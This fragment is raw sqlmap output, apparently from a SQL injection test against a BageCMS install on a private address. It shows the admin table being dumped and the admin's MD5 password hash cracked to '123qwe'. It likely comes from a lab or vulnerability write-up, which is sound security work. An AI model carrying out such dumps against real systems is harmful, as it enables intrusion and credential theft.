 [13:05:46] [INFO] starting 4 processes
[13:05:47] [INFO] cracked password '123qwe' for user 'admin'
Database: bagecms
Table: bage_admin
[1 entry]
+----------+-------------------------------------------+
| username | password                                  |
+----------+-------------------------------------------+
| admin    | 46f94c8de14fb36680850768ff1b7f2a (123qwe) |
+----------+-------------------------------------------+
[13:06:01] [INFO] table 'bagecms.bage_admin' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.22.22/dump/ba
ecms/bage_admin.csv'
[13:06:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 56 times
[13:06:01] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.22.22'